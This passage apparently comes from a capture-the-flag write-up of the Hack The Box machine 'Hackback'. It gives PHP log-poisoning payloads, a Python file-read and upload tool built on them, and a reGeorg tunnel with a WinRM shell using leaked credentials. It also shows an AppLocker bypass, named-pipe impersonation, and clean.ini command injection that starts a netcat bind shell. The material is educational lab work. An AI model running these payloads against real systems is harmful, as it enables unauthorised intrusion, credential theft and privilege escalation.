ID Response Lines Word Chars Payload
==================================================================
000007: C=302 7 L 15 W 197 Ch "12345678"
Total time: 2.237437
Processed Requests: 1000
Filtered Requests: 999
Requests/sec.: 446.9397
With the password, when I enter action list, I still get a 302, but now with data:

If I go to the fake HTB login, and enter something, a new log shows up:
Array
(
[0] => .
[1] => ..
[2] => 8870c91857abf06f5f0fe0d9acea7f53d846be75c18ab95a0018a32a6b5518f7.log
[3] => e691d0d9c19785cf4c5ab50375c10d83130f175f7f89ebd1899eee6a7aab0dd7.log
)
If I now use action show, and enter that sessionid as the session, I get the log where I can see my two logins:
[27 February 2019, 10:28:07 PM] 10.10.14.14 - Username: test, Password: test
[27 February 2019, 10:28:13 PM] 10.10.14.14 - Username: 0xdf, Password: was here
I’ll also note that session id is my php cookie:
Cookie: PHPSESSID=8869c91857abf06f5f0fe0d9acea7f53d846be75c18ab95a0018a32a6b5518f7
and it’s the sha256 of my ip:
root@kali# echo -n 10.10.14.14 | sha256sum
8870c91857abf06f5f0fe0d9acea7f53d846be75c18ab95a0018a32a6b5518f7 -
Trying to view sessions that are not mine return nothing.
Also, if I use the action init with session id, it returns “Done!”, and the log is wiped deleted, which will come in handy when I want to poison this log down the road, since php log poisoning can be ruined by one bit of bad code.
Shell as simple
PHP Log Poisoning
Identify Log Poisoning
I know that I can put content directly into the log file, and while I haven’t been able to find it directly on disk, I can view that log file (likely through a php include) through the show action on webadmin.php. So I’ll see if I can write php code into the log file and then view it.
When log poisoning, you always stand the chance of doing something that ruins the log, so you have to be really careful. In this case, I’m lucky enough to have the init action, so if I mess up, I don’t have to reset the box, but rather just my log. I’m also poisoning only my log, so I won’t be stomping on others.
From a clean log, I’ll grab my POST requests to the www.hackthebox.htb login page and send it to repeater in Brup. This is a great case to showcase how you can set up multiple tabs in repeater to send a few requests in a row over and over again. You can double click on the tabs to rename them as well. Here’s the setup I got comfortable with, which gave me easy ways to access the various webadmin.php actions and to post to the log file:

I’ve got four different repeater tabs with different requests I’ll send over and over. POST is to submit a login to poison the log. The other three allow me to interface with my poisoned log to show different directories or files, or reset the log.
I’ll use the POST tab to send 1: <?php echo "0xdf"; ?> for username and 2: <?php echo "was here"; ?> for password. I like to enter some plain text next to the php to help me orient in the log. Sometimes the php parts may display as nothing, and it’s nice to quickly identify where it would have been.
But in this case, when I view the log for this session, the php does run:
[02 March 2019, 11:46:03 AM] 10.10.14.14 - Username: 1: 0xdf, Password: 2: was here
PHP Can’t Execute
The obvious next step here is to put in a shell. I’ll clear the log with init, and then I’ll POST with username 1: <?php system(whoami); ?> (remembering to url encode it with ctrl-u in burp). On viewing the log, I’ll see my new entry, but with no whoami output:
[02 March 2019, 11:56:23 AM] 10.10.14.14 - Username: 1: , Password: 2: was here
I have a file I wrote doing OSCP to test for different types of execution in php. It tried to run a command over php using 4 different calls. In each case, it tries to run whoami, a command that will work on either Linux or Windows, and it gives me the option to submit a command as well:
<?php echo 'system: '; system('whoami'); system($_REQUEST['cmd']); ?><br/>
<?php echo 'exec: '; echo exec('whoami'); echo exec($_REQUEST['cmd']); ?><br/>
<?php echo 'shell_exec: '; shell_exec("whoami"); shell_exec($_REQUEST['cmd']); ?><br/>
<?php echo 'passthru: '; passthru("whoami"); passthru($_REQUEST['cmd']);?>
So I’ll set my username to that, url encode it, and submit. Nothing executes:
[02 March 2019, 11:59:55 AM] 10.10.14.14 - Username: system: <br/>exec: <br/>shell_exec: <br/>passthru: , Password: 2: was here
Remembering that ASP.NET is also in the response headers, I tried an aspx webshell as well, but it doesn’t work. I’ll show why in Beyond Root.
Dir Walk / File Read / Write File
I know that php can list and read files, as those are done in the list and show actions. php is also writing files when it creates these logs file. So I will use these functions to explore the box.
Dir Walk
I will use the php functions scandir and print_r to list directories and print the results. If I poison the log with with a username=<?php echo print_r(scandir($_GET['dir'])); ?>, then any time I call show on webadmin.php, I can pass in a dir=[path], and the results will come back. For example, action=show&site=hackthebox&password=12345678&session=8870c91857abf06f5f0fe0d9acea7f53d846be75c18ab95a0018a32a6b5518f7&dir=.:
[04 March 2019, 10:47:48 AM] 10.10.14.14 - Username: Array
(
[0] => .
[1] => ..
[2] => index.html
[3] => webadmin.php
)
1, Password: xxxxxx
File Read
I can do a similar thing using include to read from files. So first I’ll POST with username=<?php include($_GET['file']);?>, and then I’ll view action=show&site=hackthebox&password=12345678&session=8870c91857abf06f5f0fe0d9acea7f53d846be75c18ab95a0018a32a6b5518f7&dir=.&file=index.html:
[04 March 2019, 11:33:35 AM] 10.10.14.14 - Username: <!DOCTYPE html>
<html>
<head>
<meta http-equiv="refresh" content="0; URL='/'" />
</head>
<body>
</body>
</html>
, Password: xxxxxx
I can also read php files with a php filter. If I set file=php://filter/convert.base64-encode/resource=webadmin.php, then I get back:
[04 March 2019, 11:33:35 AM] 10.10.14.14 - Username: PD9waHAKICAkaXBfaGF...[snip]...ID8+Cg==, Password: was here
Write File
I will use file_put_contents to write files on target. I don’t want to pass my file contents through the url, as that is limited on space. I will also base64 my content to ensure that it doesn’t causes issues with spaces or punctuation.
I’ll start by base64 encoding what I want to put:
root@kali# echo "0xdf was here" | base64 -w0
MHhkZiB3YXMgaGVyZQo=
Then I’ll poison the log with username=<?php $f = "MHhkZiB3YXMgaGVyZQo="; file_put_contents("0xdf.txt", base64_decode($f)); ?>
If I do a dir listing on . right now, I won’t see the file. That’s because the file isn’t written yet. But the act of viewing the log to see the dir list also wrote the file, so just running the same dirlist again will show it:
[04 March 2019, 11:22:03 AM] 10.10.14.14 - Username: Array
(
[0] => .
[1] => ..
[2] => 0xdf.txt
[3] => index.html
[4] => webadmin.php
)
1, Password: xxxxxx
I can see the file through my log poisoning file read:
[04 March 2019, 11:33:35 AM] 10.10.14.14 - Username: 0xdf was here
, Password: xxxxxx
I can also see it over http since it’s in a directory being served:
root@kali# curl http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578/0xdf.txt
0xdf was here
File System Shell
Code
It’s certainly possible to enumerate the box with repeater and the techniques above. Much like FluJab a few weeks ago, this is a case where putting in bit of time up front to write the script paid off over time as I used it more and more.
I won’t go through this line by line, but at a high level, on __init__ (line 14) it will set the urls and cookie and call the function to clean the log. clean_log uses the webadmin.php init method to empty the log (line 27), and then adds poison for dir walks and file gets (line 29). I’ve used some static strings to mark where the output will be (lines 30-31), which enables my use of regex later to pull out the results (lines 40, 47, 59). I also build a url where the file parameter is a php filter (lines 18-20), so the result is always base64 encoded, allowing me to get php files. I’ve got user commands to dir, type, save (download), and upload.
1 #!/usr/bin/env python3
2
3 import hashlib
4 import netifaces
5 import re
6 import requests
7 from cmd import Cmd
8 from base64 import b64decode, b64encode
9
10
11 class Terminal(Cmd):
12 prompt = "> "
13
14 def __init__(self, proxy=None):
15 super().__init__()
16 self.my_ip = netifaces.ifaddresses('tun0')[netifaces.AF_INET][0]['addr']
17 self.sess = hashlib.sha256(self.my_ip.encode()).hexdigest()
18 self.webadmin_url = f'http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578/webadmin.php?'
19 self.webadmin_url += f'action={{action}}&site=hackthebox&password=12345678&session={self.sess}&'
20 self.webadmin_url += f'dir={{dir}}&file=php://filter/convert.base64-encode/resource={{file}}'
21 self.post_url = 'http://www.hackthebox.htb'
22 self.proxy = proxy or {}
23 self.cookie = {'PHPSESSID': self.sess}
24 self.clean_log()
25
26 def clean_log(self):
27 requests.get(self.webadmin_url.format(action='init', dir='', file=''),
28 cookies=self.cookie, proxies=self.proxy, allow_redirects=False)
29 requests.post(self.post_url, cookies=self.cookie, proxies=self.proxy,
30 data={'username': "qqqqqq<?php echo print_r(scandir($_GET['dir'])); ?>zzzzzz",
31 'password': "xxxxxx<?php include($_GET['file']); ?>pppppp",
32 'submit': ""})
33
34 def do_dir(self, args):
35 '''Do a directory listening of the given path
36 Spaces in file path allowed'''
37 args = args or '.'
38 resp = requests.get(self.webadmin_url.format(action='show', dir=args, file=''),
39 cookies=self.cookie, proxies=self.proxy, allow_redirects=False)
40 print(re.search("qqqqqq(.*)zzzzzz", resp.text, re.DOTALL).group(1))
41
42 def do_type(self, args):
43 '''Print the contents of a file
44 Spaces in file path allowed'''
45 resp = requests.get(self.webadmin_url.format(action='show', dir='', file=args),
46 cookies=self.cookie, proxies=self.proxy, allow_redirects=False)
47 print(b64decode(re.search("xxxxxx(.*)pppppp", resp.text, re.DOTALL).group(1)).decode())
48
49 def do_save(self, args):
50 '''Save the contents of a file to a file
51 Spaces in file path allowed
52 save [relative path on hackback] [path to save to]'''
53 args = args.split(' ')
54 out_file = args[-1]
55 file_path = ' '.join(args[:-1]) or out_file
56 resp = requests.get(self.webadmin_url.format(action='show', dir='', file=file_path),
57 cookies=self.cookie, proxies=self.proxy, allow_redirects=False)
58 with open(out_file, 'wb') as f:
59 f.write(b64decode(re.search("xxxxxx(.*)pppppp", resp.text, re.DOTALL).group(1)))
60
61 def do_upload(self, args):
62 '''Upload a local file to target
63 Spaces allowed in target path, not local path
64 upload [local file] [path on target]'''
65 args = args.split(' ')
66 to_upload = args[0]
67 file_path = ' '.join(args[1:])
68 with open(to_upload, 'rb') as f:
69 b64 = b64encode(f.read()).decode()
70 requests.post(self.post_url, cookies=self.cookie, proxies=self.proxy,
71 data={'username': f'<?php $f = "{b64}"; file_put_contents("{file_path}", base64_decode($f)); ?>',
72 'password': "xxxxxx",
73 'submit': ""})
74 requests.get(self.webadmin_url.format(action='show', dir='', file=''),
75 cookies=self.cookie, proxies=self.proxy, allow_redirects=False)
76 self.clean_log()
77
78
79 term = Terminal(proxy={'http': 'http://127.0.0.1:8080'})
80 try:
81 term.cmdloop()
82 except KeyboardInterrupt:
83 pass
Examples
With this shell, I can list files, dirwalk, and write:
root@kali# ./hackback_filesystem.py
hackback> help
Documented commands (type help <topic>):
========================================
dir help save type upload
hackback> help save
Save the contents of a file to a file
Spaces in file path allowed
save [relative path on hackback] [path to save to]
hackback> dir
Array
(
[0] => .
[1] => ..
[2] => index.html
[3] => webadmin.php
)
1
hackback> type index.html
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="refresh" content="0; URL='/'" />
</head>
<body>
</body>
</html>
hackback> upload site site.txt
hackback> dir
Array
(
[0] => .
[1] => ..
[2] => index.html
[3] => site.txt
[4] => webadmin.php
)
1
hackback> type site.txt
twitter
paypal
facebook
hackthebox
Enumeration
Armed with this shell, I can more easily enumerate the box. I’ll check out the php.ini file at ..\..\..\..\..\Progra~1\php\v7.2\php.ini. There I’ll find this line:
disable_functions = phpinfo,exec,passthru,shell_exec,system,proc_open,popen,curl_exec,curl_multi_exec,parse_ini_file,show_source,fsockopen,socket_create,socket_connect,eval
That explains why I can’t get a webshell to run, as all of the execution commands are restricted, as well as the socket ones.
I’ll also look up a directory from the current, and in the root of the admin page, see web.config.old, which has creds for the user simple in it:
> dir ..
Array
(
[0] => .
[1] => ..
[2] => 2bb6916122f1da34dcd916421e531578
[3] => App_Data
[4] => aspnet_client
[5] => css
[6] => img
[7] => index.php
[8] => js
[9] => logs
[10] => web.config
[11] => web.config.old
)
1
> type ../web.config.old
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<authentication mode="Windows">
<identity impersonate="true"
userName="simple"
password="ZonoProprioZomaro:-("/>
</authentication>
<directoryBrowse enabled="false" showFlags="None" />
</system.webServer>
</configuration>
These creds look like they might be Windows user credentials.i
Shell over WinRm Through Proxy
reGeorg
There’s a neat project, reGeorg, which provides tunnel.* files for web languages such as php, aspx, js, and jsp. These pages provide a socks proxy through their web server execution. If I can get one of these to run on a target webserver, I can then run reGeorgSocksProxy.py to connect to it, which creates a socks proxy from my machine to the target.
Strategy
I’ll take a minute and collect the things I know at this point that are relevant:
- I know from the netstat on port 6666 that the host is listening on WinRm 5985, even if I can’t access it directly.
- I’ve got the password for the user simple.
- The web dirs seem to be running both php and ASP.NET. For php I’ve seen that the list of blocked functions, and that seems less likely to work. While an ASP.NET webshell won’t function (see Beyond Root), reGeorg might, so I’ll start there.
Upload reGeorg
> help upload
Upload a local file to target
Spaces allowed in target path, not local path
upload [local file] [path on target]
> upload /opt/reGeorg/tunnel.aspx tun.aspx
> dir .
Array
(
[0] => .
[1] => ..
[2] => index.html
[3] => tun.aspx
[4] => webadmin.php
)
1
Connect Proxy
Now I’ll use reGeorg to connect to the page and start the tunnel:
root@kali# python /opt/reGeorg/reGeorgSocksProxy.py -p 1080 -u http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578/tun.aspx
_____
_____ ______ __|___ |__ ______ _____ _____ ______
| | | ___|| ___| || ___|/ \| | | ___|
| \ | ___|| | | || ___|| || \ | | |
|__|\__\|______||______| __||______|\_____/|__|\__\|______|
|_____|
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO ] Log Level set to [INFO]
[INFO ] Starting socks server [127.0.0.1:1080], tunnel at [http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578/a.aspx]
[INFO ] Checking if Georg is ready
[INFO ] Georg says, 'All seems fine'
Connect over WinRm
First I’ll make sure that my /etc/proxychains.conf file is configured to use the same port I gave reGeorg, 1080, and that quite mode is on so I don’t have to see all the |S-chain|-<>-127.0.0.1:1080-<><>-127.0.0.1:5985-<><>-OK:
root@kali# cat /etc/proxychains.conf | grep -vE "^#" | grep .
strict_chain
quiet_mode
proxy_dns
tcp_read_time_out 15000
tcp_connect_time_out 8000
[ProxyList]
socks4 127.0.0.1 1080
Next I’ll edit Alamot’s WinRm ruby script with the info for this box, pointing it at localhost, the place I want it to connect once I’m through the proxy. It’s also going to be very useful to have the version of the script that includes file upload. I did make one update to the script. Where it generates the prompt, if I am inside a hidden directory, the gi command fails. I’ll add -force to fix that: output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi -force $pwd).Name),'> ')"):
require 'winrm-fs'
# Author: Alamot
# To upload a file type: UPLOAD local_path remote_path
# e.g.: PS> UPLOAD myfile.txt C:\temp\myfile.txt
conn = WinRM::Connection.new(
endpoint: 'http://127.0.0.1:5985/wsman',
user: 'simple',
password: 'ZonoProprioZomaro:-(',
:no_ssl_peer_verification => true
)
file_manager = WinRM::FS::FileManager.new(conn)
class String
def tokenize
self.
split(/\s(?=(?:[^'"]|'[^']*'|"[^"]*")*$)/).
select {|s| not s.empty? }.
map {|s| s.gsub(/(^ +)|( +$)|(^["']+)|(["']+$)/,'')}
end
end
command=""
conn.shell(:powershell) do |shell|
until command == "exit\n" do
output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi -force $pwd).Name),'> ')")
print(output.output.chomp)
command = gets
if command.start_with?('UPLOAD') then
upload_command = command.tokenize
print("Uploading " + upload_command[1] + " to " + upload_command[2])
file_manager.upload(upload_command[1], upload_command[2]) do |bytes_copied, total_bytes, local_path, remote_path|
puts("#{bytes_copied} bytes of #{total_bytes} bytes copied")
end
command = "echo `nOK`n"
end
output = shell.run(command) do |stdout, stderr|
STDOUT.print(stdout)
STDERR.print(stderr)
end
end
puts("Exiting with code #{output.exitcode}")
end
Now I can connect and get a shell as simple:
root@kali# proxychains ruby winrm_shell_with_upload.rb
ProxyChains-3.1 (http://proxychains.sf.net)
PS hackback\simple@HACKBACK scripts> whoami
hackback\simple
Privesc To hacker
Shell Capabilities
PowerShell Language Mode
First I need to figure out what kind of shell I have. It seems I have full language mode, which is good:
PS hackback\simple@HACKBACK Documents> $executioncontext.sessionstate.languagemode
FullLanguage
AppLocker
It seems there is some limit on where I can execute programs. For example, if I try to upload nc.exe to simple’s documents folder, it won’t execute:
PS hackback\simple@HACKBACK Documents> UPLOAD nc64.exe nc.exe
Uploading nc64.exe to nc.exe26932 bytes of 60360 bytes copied
53864 bytes of 60360 bytes copied
60360 bytes of 60360 bytes copied
OK
PS hackback\simple@HACKBACK Documents> .\nc.exe 10.10.14.14 443
Program 'nc.exe' failed to run: This program is blocked by group policy. For more information, contact your system administratorAt line:1 char:1
+ .\nc.exe 10.10.14.14 443
+ ~~~~~~~~~~~~~~~~~~~~~~~.
At line:1 char:1
+ .\nc.exe 10.10.14.14 443
+ ~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
However, I have no issue executing it out of \windows\system32\spool\drivers\color, one of my favorites AppLocker Bypasses:
PS hackback\simple@HACKBACK Documents> move nc.exe \windows\system32\spool\drivers\color\nc.exe
PS hackback\simple@HACKBACK Documents> \windows\system32\spool\drivers\color\nc.exe 10.10.14.14 443
Outbound Network
I made a couple attempts to connect back to my computer, and everything failed. Eventually, I opened up tcpdump -i tun0 -n tcp port not 80 (with the port 80 filter to get rid of the reGeorge traffic), and ran a loop in my terminal. I didn’t bother to make it look pretty, but it was built around this command:
$socket = new-object System.Net.Sockets.TcpClient("10.10.14.14", 443); if($socket.Connected) { echo "out on $i"; $socket.Close()}
Exception calling ".ctor" with "2" argument(s): "An attempt was made to access a socket in a way forbidden by its access permissions 10.10.14.14:443"
At line:1 char:11
+ $socket = new-object System.Net.Sockets.TcpClient("10.10.14.14", 443); ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [New-Object], MethodInvocationException
+ FullyQualifiedErrorId : ConstructorInvokedThrowException,Microsoft.PowerShell.Commands.NewObjectCommand
No matter what port I tried, I couldn’t find anything that could connect out. At some point, I checked the firewall:
PS hackback\simple@HACKBACK Documents> cmd /c "netsh advfirewall show currentprofile"
Public Profile Settings:
----------------------------------------------------------------------
State ON
Firewall Policy BlockInbound,BlockOutbound
LocalFirewallRules N/A (GPO-store only)
LocalConSecRules N/A (GPO-store only)
InboundUserNotification Disable
RemoteManagement Not Configured
UnicastResponseToMulticast Enable
Logging:
LogAllowedConnections Disable
LogDroppedConnections Disable
FileName %systemroot%\system32\LogFiles\Firewall\pfirewall.log
MaxFileSize 4096
Ok.
The default was to block in and out. What rules were in place? Only two. Allow ping and three web ports in:
PS hackback\simple@HACKBACK Documents> cmd /c "netsh advfirewall firewall show rule name=all"
Rule Name: ping
----------------------------------------------------------------------
Enabled: Yes
Direction: In
Profiles: Domain,Private,Public
Grouping:
LocalIP: Any
RemoteIP: Any
Protocol: ICMPv4
Type Code
8 Any
Edge traversal: No
Action: Allow
Rule Name: web
----------------------------------------------------------------------
Enabled: Yes
Direction: In
Profiles: Domain,Private,Public
Grouping:
LocalIP: Any
RemoteIP: Any
Protocol: TCP
LocalPort: 80,64831,6666
RemotePort: Any
Edge traversal: No
Action: Allow
Ok.
So no outbound initiated traffic. Good to know.
Enumeration
Looking at the file system root, I’ll notice a directory that stands out as abnormal, util:
PS hackback\simple@HACKBACK C:\> dir
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/7/2018 4:17 PM gophish
d----- 12/7/2018 3:57 PM inetpub
d----- 9/15/2018 12:19 AM PerfLogs
d-r--- 2/17/2019 2:06 PM Program Files
d----- 12/3/2018 1:40 PM Program Files (x86)
d----- 12/21/2018 5:39 AM Projects
d-r--- 12/6/2018 12:46 PM Users
d----- 12/14/2018 3:42 PM util
d----- 2/20/2019 8:08 PM Windows
After a few minutes looking around, the hidden folder, scripts, catches my attention:
PS hackback\simple@HACKBACK util> dir -force
Directory: C:\util
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/14/2018 3:30 PM PingCastle
d--h-- 12/21/2018 6:21 AM scripts
-a---- 3/8/2007 12:12 AM 139264 Fping.exe
-a---- 3/29/2017 7:46 AM 312832 kirbikator.exe
-a---- 12/14/2018 3:42 PM 1404 ms.hta
-a---- 2/29/2016 12:04 PM 359336 PSCP.EXE
-a---- 2/29/2016 12:04 PM 367528 PSFTP.EXE
-a---- 5/4/2018 12:21 PM 23552 RawCap.exe
In this directory there are a few files:
PS hackback\simple@HACKBACK scripts> dir
Directory: C:\util\scripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/13/2018 2:54 PM spool
-a---- 12/21/2018 5:44 AM 84 backup.bat
-a---- 3/4/2019 9:54 PM 402 batch.log
-a---- 12/13/2018 2:56 PM 93 clean.ini
-a-h-- 12/13/2018 2:58 PM 330 dellog.bat
-a---- 12/8/2018 9:17 AM 1232 dellog.ps1
-a---- 3/4/2019 9:54 PM 35 log.txt
Particularly interesting is that batch.log and log.txt have timestamps from today, indicating they are being updated, likely by some scheduled task.
I don’t have permission to read batch.log, but log.txt just has the last date run:
PS hackback\simple@HACKBACK scripts> type log.txt
Mon 03/04/2019 21:54:03.88 start
Hidden file dellog.bat looks like a wrapper that updates batch.log with the start and stop times, runs dellog.ps1, and then loops over all the bat files in spool and runs them:
PS hackback\simple@HACKBACK scripts> type dellog.bat
@echo off
rem =scheduled=
echo %DATE% %TIME% start bat >c:\util\scripts\batch.log
powershell.exe -exec bypass -f c:\util\scripts\dellog.ps1 >> c:\util\scripts\batch.log
for /F "usebackq" %%i in (`dir /b C:\util\scripts\spool\*.bat`) DO (
start /min C:\util\scripts\spool\%%i
timeout /T 5
del /q C:\util\scripts\spool\%%i
)
If I could write into spool, I could drop a bat file there and have it executed, but I can’t write to or see into the folder.
Every five minutes the times on the two logs update:
PS hackback\simple@HACKBACK scripts> dir -force
Directory: C:\util\scripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/13/2018 2:54 PM spool
-a---- 12/21/2018 5:44 AM 84 backup.bat
-a---- 3/4/2019 9:59 PM 39 batch.log
-a---- 3/4/2019 9:56 PM 318 clean.ini
-a-h-- 12/13/2018 2:58 PM 330 dellog.bat
-a---- 12/8/2018 9:17 AM 1232 dellog.ps1
-a---- 3/4/2019 9:59 PM 36 log.txt
clean.ini defines three variables:
PS hackback\simple@HACKBACK scripts> type clean.ini
[Main]
LifeTime=100
LogFile=c:\util\scripts\log.txt
Directory=c:\inetpub\logs\logfiles
I know that dellog.bat is updating batch.log. At the same time, something else is updating log.txt at the same time.
I can edit clean.ini and change LogFile to 0xdf.txt:
PS hackback\simple@HACKBACK scripts> echo "[Main]`nLifeTime=100`nLogFile=c:\util\scripts\0xdf.txt`nDirectory=c:\inetpub\logs\logfiles" > \util\scripts\clean.ini
After the next run, log.txt didn’t update it’s timestamp, but 0xdf.txt appears:
PS hackback\simple@HACKBACK scripts> dir -force
Directory: C:\util\scripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/13/2018 2:54 PM spool
-a---- 3/4/2019 10:14 PM 35 0xdf.txt
-a---- 12/21/2018 5:44 AM 84 backup.bat
-a---- 3/4/2019 10:14 PM 402 batch.log
-a---- 3/4/2019 10:09 PM 180 clean.ini
-a-h-- 12/13/2018 2:58 PM 330 dellog.bat
-a---- 12/8/2018 9:17 AM 1232 dellog.ps1
-a---- 3/4/2019 10:09 PM 35 log.txt
Exploiting Named Pipe - Intended Path
Enumeration
If I look at the privileges of my current user, simple, I’ll see SeImpresonatePrivilege:
PS hackback\simple@HACKBACK scripts> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
On older versions of Windows, I could juicypotato to system from here, but it doesn’t work anymore in server 2019, which is what hackback is:
PS hackback\simple@HACKBACK scripts> reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion" /v ProductName
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion
ProductName REG_SZ Windows Server 2019 Standard
But the SeImpresonatePrivilege does still provide some capability here. If I can get a user to connect to a named pipe that I control, I get access to that user’s token, and, because I have SeImpresonatePrivilege, I can use it to execute command as that user, ie, impresonate them. A little over a week after hackback was released, decoder published example code for setting up a namedpipe server. Decoder followed up with a blog post about named pipes impresonation that’s worth a read.
Looking at the script, there’s a ton of setup, but if I scroll down to the main section, I can see what it does:
So the red section creates the pipe and waits for a connection. The blue section sets up impresonation as the connecting user, and shows that it can execute commands as the connecting user. The green section grabs the token of that user, which it tries to use to create a process as that user in the pink section. The yellow section is cleanup on the pipe.
I will I upload this to hackback. Then I’ll tell clean.ini that the LogFile is \\.\pipe\dummypipe so that the user will write to it. Then I’ll run the ps1:
PS hackback\simple@HACKBACK scripts> echo "[Main]`nLifeTime=100`nLogFile=\\.\pipe\dummypipe`nDirectory=c:\inetpub\logs\logfiles" > \util\scripts\clean.ini
PS hackback\simple@HACKBACK scripts> . \windows\system32\spool\drivers\color\df.ps1
Waiting for connection on namedpipe:dummypipe
ImpersonateNamedPipeClient: 1
user=HACKBACK\hacker
OpenThreadToken:True
True
CreateProcessWithToken: False 1058
This output tells me a couple things:
- I was able to impersonate HACKBACK\hacker and run commands as that user.
- I was not able to start a new process with the token belonging to that user. The error code, 1058, is ERROR_SERVICE_DISABLED.
CreateProcessWithTokenWrelies on the Secondary Logon service, which isn’t enabled on this host.
Strategy
So I can run commands as hacker, but I can’t create a new process, at least not with the CreateProcessWithTokenW API call. I also can’t connect out to my box because of the firewall rules. But I do have a directory, spool, that is running all bat files in it, that I currently can’t write to. So if I can write a bat file to the directory, it will be run. I can use that bat file to create a nc listener, and then, once it’s run, proxy a connection to it to get a shell as hacker. Alternatively, I could do load some shellcode and run it reflectively, but this path seems simpler to me.
Execution
I’ll write a simple bat file to open a nc listener:
root@kali# cat df.bat
c:\windows\system32\spool\drivers\color\nc.exe -e cmd.exe -lvp 4444
I’ll create a copy of pipeserverimpersonate.ps1, pipe.ps1, and add a line where I can run code as hacker to copy my bat file into the spool directory:
...[snip]...
### we are impersonating the user, everything we do before RevertoSelf is done on behalf that user
echo "user=$user "
copy \windows\system32\spool\drivers\color\df.bat \util\scripts\spool\0xdf.bat
...[snip]...
I’ll use the WinRm upload to bring nc64.exe, df.bat, and pipe.ps1 to target:
PS hackback\simple@HACKBACK scripts> UPLOAD nc64.exe \windows\system32\spool\drivers\color\nc.exe
Uploading nc64.exe to \windows\system32\spool\drivers\color\nc.exe26892 bytes of 60360 bytes copied
53784 bytes of 60360 bytes copied
60360 bytes of 60360 bytes copied
OK
PS hackback\simple@HACKBACK spool> UPLOAD pipe.ps1 \windows\system32\spool\drivers\color\df.ps1
Uploading pipe.ps1 to \windows\system32\spool\drivers\color\p.ps113016 bytes of 13016 bytes copied
OK
PS hackback\simple@HACKBACK Documents> UPLOAD df.bat \windows\system32\spool\drivers\color\df.bat
Uploading df.bat to \windows\system32\spool\drivers\color\df.bat88 bytes of 88 bytes copied
OK
Now I’ll change clean.ini to write to the pipe, and then start the ps1 server:
PS hackback\simple@HACKBACK scripts> echo "[Main]`nLifeTime=100`nLogFile=\\.\pipe\dummypipe`nDirectory=c:\inetpub\logs\logfiles" > \util\scripts\clean.ini
PS hackback\simple@HACKBACK scripts> . \windows\system32\spool\drivers\color\df.ps1
Waiting for connection on namedpipe:dummypipe
After a few minutes, I get a connection:
ImpersonateNamedPipeClient: 1
user=HACKBACK\hacker
OpenThreadToken:True
True
CreateProcessWithToken: False 1058
PS hackback\simple@HACKBACK scripts>
I can now connect to the waiting shell:
root@kali# rlwrap proxychains nc 127.0.0.1 4444
ProxyChains-3.1 (http://proxychains.sf.net)
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
hackback\hacker
Command Injection in clean.ini - Alternative Path
Thinking back to the scripts that are running, I can hypothesize that dellog.ps1 is setting some variable (I’ll say $out) to the log value in clean.ini, and then running something like [command to get content for log] | $out. If that is the case, I may be able to inject by adding & [command] to the definition.
I’ll inject in clean.ini to open a nc listener on the host:
PS hackback\simple@HACKBACK scripts> echo "[Main]`nLifeTime=100`nLogFile=c:\util\scripts\log.txt & c:\windows\system32\spool\drivers\color\nc.exe -e cmd.exe -lvp 4444`nDirectory=c:\inetpub\logs\logfiles" > \util\scripts\clean.ini
PS hackback\simple@HACKBACK scripts> type clean.ini
[Main]
LifeTime=100
LogFile=c:\util\scripts\log.txt & c:\windows\system32\spool\drivers\color\nc.exe -e cmd.exe -lvp 4444
Directory=c:\inetpub\logs\logfiles
After 5 minutes:
root@kali# proxychains nc 127.0.0.1 4444
ProxyChains-3.1 (http://proxychains.sf.net)
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
hackback\hacker
This is not the preferred method, and frankly, I wish they had made this not available. Once you are connected via this method, the running scheduled task will hang until the shell exits, and thus, no one else working on the box can move past. That said, this was the first way I figured out when solving the box.
Shell as hacker
In either case, I have a shell as hacker, and I can grab user.txt:
C:\Users\hacker\Desktop>type user.txt
922449f8...
Privesc to SYSTEM
UserLogger Service
Enumeration
In looking around the system, I noticed a service running that I didn’t recognize, UserLogger:
PS C:\windows\temp> reg query HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\userlogger
reg query HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\userlogger
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\userlogger
Type REG_DWORD 0x10
Start REG_DWORD 0x3
ErrorControl REG_DWORD 0x1
ImagePath REG_EXPAND_SZ c:\windows\system32\UserLogger.exe
ObjectName REG_SZ LocalSystem
DisplayName REG_SZ User Logger
Description REG_SZ This service is responsible for logging user activity
To look at the permissions on the service, I can use sc:
C:\Users\hacker\Desktop>sc sdshow userlogger
